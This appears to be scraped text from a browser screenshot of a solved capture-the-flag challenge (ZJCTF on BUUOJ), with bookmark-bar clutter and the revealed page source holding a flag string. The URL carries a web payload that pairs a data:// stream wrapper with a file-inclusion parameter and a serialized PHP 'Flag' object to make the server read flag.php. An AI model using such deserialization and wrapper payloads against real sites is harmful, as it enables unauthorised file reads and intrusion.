 view-source:http://9b8ce083-989a-4e81-911c-31e651b04448.node5.buuoj.cn:81/index.php?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
哔哩哔哩 (゜-゜)つロ ... Yandex 首页 - 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提前...
1 <br><h1>welcome to the zjctf</h1></br>
2 <br>oh u find it </br>
3
4 <!--but i cant give it to u now-->
5
6 <?php
7
8 if(2===3){
9 return ("flag{3d84625e-d2aa-4461-ad81-681090afbe80}");
10 }
11
12 ?>
13 <br>U R SO CLOSE !///COME ON PLZ